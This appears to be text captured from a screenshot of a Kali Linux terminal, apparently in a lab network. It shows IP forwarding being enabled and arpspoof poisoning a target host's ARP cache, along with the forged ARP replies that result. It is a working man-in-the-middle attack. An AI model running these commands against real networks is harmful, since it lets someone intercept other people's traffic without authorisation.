 File Actions Edit View Help
┌──(daniel㉿kali)-[~/Desktop]
└─$ sudo su -
┌──(root㉿kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.4.168 192.168.4.169
8:0:27:5c:b1:6f 8:0:27:64:b8:75 0806 42: arp reply 192.168.4.169 is-at 8:0:
27:5c:b1:6f
8:0:27:5c:b1:6f 8:0:27:64:b8:75 0806 42: arp reply 192.168.4.169 is-at 8:0:
27:5c:b1:6f